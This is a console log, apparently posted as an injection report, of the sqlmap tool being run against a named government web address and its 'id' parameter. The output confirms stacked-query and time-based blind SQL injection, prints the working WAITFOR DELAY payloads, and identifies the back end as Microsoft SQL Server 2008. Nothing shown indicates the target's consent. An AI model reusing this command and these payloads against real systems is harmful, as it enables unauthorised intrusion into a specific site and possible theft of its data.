 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u  "http://ego
v.pzhzw.gov.cn:8080/servlet/questerOffLineServlet?id=QUkOLz0c&method=findQuester
OffLineMsgInfo&state=read" -p id --dbms mssql
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:35:18
[16:35:18] [INFO] testing connection to the target URL
[16:35:18] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[16:35:19] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=QUkOLz0c'; WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgI
nfo&state=read
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=QUkOLz0c' WAITFOR DELAY '0:0:5'--&method=findQuesterOffLineMsgIn
fo&state=read
---
[16:35:19] [INFO] testing Microsoft SQL Server
[16:35:19] [INFO] confirming Microsoft SQL Server
[16:35:19] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[16:35:19] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.pzhzw.gov.cn'
[*] shutting down at 16:35:19
C:\Users\Liuan>